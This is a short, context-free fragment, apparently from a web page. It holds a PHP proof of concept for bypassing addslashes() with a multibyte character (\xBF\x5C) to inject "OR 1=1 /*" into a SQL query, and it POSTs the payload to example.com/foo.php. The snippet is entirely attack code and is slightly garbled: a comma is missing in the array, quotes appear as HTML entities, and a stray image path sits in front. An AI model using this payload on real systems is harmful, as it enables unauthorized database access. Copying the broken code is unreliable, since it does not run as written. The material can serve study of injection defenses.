 addslashes()‏ $mbCharacter = &quot;\xBF\x5C&quot;; $quote = substr($mbCharacter, 0, -1) . '\''; $id = &quot; $quote OR 1=1 /* &quot;; $context = stream_context_create(array('http' => array(   'method' => 'post'   'content' => http_build_query(array('id' => $id)) ))); file_get_contents('http://example.com/foo.php', false, $context); $q = &quot;SELECT * FROM foobar WHERE id =  ' ?' OR 1=1 /* ' &quot;; 